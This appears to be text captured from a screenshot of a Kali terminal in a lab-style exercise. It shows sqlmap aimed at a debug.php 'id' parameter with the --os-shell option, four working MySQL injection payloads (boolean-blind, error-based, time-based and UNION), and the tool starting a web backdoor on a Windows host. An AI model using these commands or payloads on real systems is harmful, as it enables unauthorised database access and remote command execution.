 kali@kali: ~
File Actions Edit View Help
kali@kali:~$ sqlmap -u http://192.168.214.10/debug.php?id=1 -p "id" --dbms=mysql --os-shell
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.4.4#stable}
|_ -| . [)]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's r
esponsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible
for any misuse or damage caused by this program
[*] starting @ 05:03:19 /2020-09-22/
[05:03:19] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 1325=1325
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1 AND (SELECT 5763 FROM(SELECT COUNT(*),CONCAT(0x716b786b71,(SELECT (ELT(5763=5763,1))),0x71717a6271,FLOOR(
RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 2041 FROM (SELECT(SLEEP(5)))CqIP)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=1 UNION ALL SELECT NULL,CONCAT(0x716b786b71,0x4a6a744b4a7947697a65434958577761736e48736c7542695476456f77437
8497467526c456d764b,0x71717a6271),NULL-- -
---
[05:03:20] [INFO] testing MySQL
[05:03:20] [INFO] confirming MySQL
[05:03:20] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0 (MariaDB fork)
[05:03:20] [INFO] going to use a web backdoor for command prompt
[05:03:20] [INFO] fingerprinting the back-end DBMS operating system
[05:03:20] [INFO] the back-end DBMS operating system is Windows
which web application language does the web server support?
[1] ASP
[2] ASPX